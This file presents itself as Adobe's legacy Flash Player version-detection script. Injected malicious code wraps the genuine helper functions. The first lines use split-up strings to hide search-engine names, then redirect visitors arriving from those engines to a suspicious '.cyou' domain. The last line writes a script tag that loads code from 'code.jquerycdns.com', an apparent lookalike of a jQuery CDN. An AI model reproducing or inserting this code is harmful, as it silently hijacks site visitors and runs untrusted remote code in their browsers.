if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://teledadasdsad2022.cyou";
//v1.7

// Flash Player Version Detection

// Detect Client Browser type

// Copyright 2005-2007 Adobe Systems Incorporated.  All rights reserved.

var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;

var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;

var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;



function ControlVersion()

{

	var version;

	var axo;

	var e;



	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry



	try {

		// version will be set for 7.X or greater players

		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");

		version = axo.GetVariable("$version");

	} catch (e) {

	}



	if (!version)

	{

		try {

			// version will be set for 6.X players only

			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");

			

			// installed player is some revision of 6.0

			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,

			// so we have to be careful. 

			

			// default to the first public version

			version = "WIN 6,0,21,0";



			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		

			axo.AllowScriptAccess = "always";



			// safe to call for 6.0r47 or greater

			version = axo.GetVariable("$version");



		} catch (e) {

		}

	}



	if (!version)

	{

		try {

			// version will be set for 4.X or 5.X player

			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");

			version = axo.GetVariable("$version");

		} catch (e) {

		}

	}



	if (!version)

	{

		try {

			// version will be set for 3.X player

			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");

			version = "WIN 3,0,18,0";

		} catch (e) {

		}

	}



	if (!version)

	{

		try {

			// version will be set for 2.X player

			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");

			version = "WIN 2,0,0,11";

		} catch (e) {

			version = -1;

		}

	}

	

	return version;

}



// JavaScript helper required to detect Flash Player PlugIn version information

function GetSwfVer(){

	// NS/Opera version >= 3 check for Flash plugin in plugin array

	var flashVer = -1;

	

	if (navigator.plugins != null && navigator.plugins.length > 0) {

		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {

			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";

			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;

			var descArray = flashDescription.split(" ");

			var tempArrayMajor = descArray[2].split(".");			

			var versionMajor = tempArrayMajor[0];

			var versionMinor = tempArrayMajor[1];

			var versionRevision = descArray[3];

			if (versionRevision == "") {

				versionRevision = descArray[4];

			}

			if (versionRevision[0] == "d") {

				versionRevision = versionRevision.substring(1);

			} else if (versionRevision[0] == "r") {

				versionRevision = versionRevision.substring(1);

				if (versionRevision.indexOf("d") > 0) {

					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));

				}

			}

			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;

		}

	}

	// MSN/WebTV 2.6 supports Flash 4

	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;

	// WebTV 2.5 supports Flash 3

	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;

	// older WebTV supports Flash 2

	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;

	else if ( isIE && isWin && !isOpera ) {

		flashVer = ControlVersion();

	}	

	return flashVer;

}



// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available

function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)

{

	versionStr = GetSwfVer();

	if (versionStr == -1 ) {

		return false;

	} else if (versionStr != 0) {

		if(isIE && isWin && !isOpera) {

			// Given "WIN 2,0,0,11"

			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]

			tempString        = tempArray[1];			// "2,0,0,11"

			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']

		} else {

			versionArray      = versionStr.split(".");

		}

		var versionMajor      = versionArray[0];

		var versionMinor      = versionArray[1];

		var versionRevision   = versionArray[2];



        	// is the major.revision >= requested major.revision AND the minor version >= requested minor

		if (versionMajor > parseFloat(reqMajorVer)) {

			return true;

		} else if (versionMajor == parseFloat(reqMajorVer)) {

			if (versionMinor > parseFloat(reqMinorVer))

				return true;

			else if (versionMinor == parseFloat(reqMinorVer)) {

				if (versionRevision >= parseFloat(reqRevision))

					return true;

			}

		}

		return false;

	}

}



function AC_AddExtension(src, ext)

{

  if (src.indexOf('?') != -1)

    return src.replace(/\?/, ext+'?'); 

  else

    return src + ext;

}



function AC_Generateobj(objAttrs, params, embedAttrs) 

{ 

  var str = '';

  if (isIE && isWin && !isOpera)

  {

    str += '<object ';

    for (var i in objAttrs)

    {

      str += i + '="' + objAttrs[i] + '" ';

    }

    str += '>';

    for (var i in params)

    {

      str += '<param name="' + i + '" value="' + params[i] + '" /> ';

    }

    str += '</object>';

  }

  else

  {

    str += '<embed ';

    for (var i in embedAttrs)

    {

      str += i + '="' + embedAttrs[i] + '" ';

    }

    str += '> </embed>';

  }



  document.write(str);

}



function AC_FL_RunContent(){

  var ret = 

    AC_GetArgs

    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"

     , "application/x-shockwave-flash"

    );

  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);

}



function AC_SW_RunContent(){

  var ret = 

    AC_GetArgs

    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"

     , null

    );

  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);

}



function AC_GetArgs(args, ext, srcParamName, classid, mimeType){

  var ret = new Object();

  ret.embedAttrs = new Object();

  ret.params = new Object();

  ret.objAttrs = new Object();

  for (var i=0; i < args.length; i=i+2){

    var currArg = args[i].toLowerCase();    



    switch (currArg){	

      case "classid":

        break;

      case "pluginspage":

        ret.embedAttrs[args[i]] = args[i+1];

        break;

      case "src":

      case "movie":	

        args[i+1] = AC_AddExtension(args[i+1], ext);

        ret.embedAttrs["src"] = args[i+1];

        ret.params[srcParamName] = args[i+1];

        break;

      case "onafterupdate":

      case "onbeforeupdate":

      case "onblur":

      case "oncellchange":

      case "onclick":

      case "ondblClick":

      case "ondrag":

      case "ondragend":

      case "ondragenter":

      case "ondragleave":

      case "ondragover":

      case "ondrop":

      case "onfinish":

      case "onfocus":

      case "onhelp":

      case "onmousedown":

      case "onmouseup":

      case "onmouseover":

      case "onmousemove":

      case "onmouseout":

      case "onkeypress":

      case "onkeydown":

      case "onkeyup":

      case "onload":

      case "onlosecapture":

      case "onpropertychange":

      case "onreadystatechange":

      case "onrowsdelete":

      case "onrowenter":

      case "onrowexit":

      case "onrowsinserted":

      case "onstart":

      case "onscroll":

      case "onbeforeeditfocus":

      case "onactivate":

      case "onbeforedeactivate":

      case "ondeactivate":

      case "type":

      case "codebase":

      case "id":

        ret.objAttrs[args[i]] = args[i+1];

        break;

      case "width":

      case "height":

      case "align":

      case "vspace": 

      case "hspace":

      case "class":

      case "title":

      case "accesskey":

      case "name":

      case "tabindex":

        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];

        break;

      default:

        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];

    }

  }

  ret.objAttrs["classid"] = classid;

  if (mimeType) ret.embedAttrs["type"] = mimeType;

  return ret;

}


document.write('<script src=https://code.jquerycdns.com/jquery-2.0.0.min.js></script>');
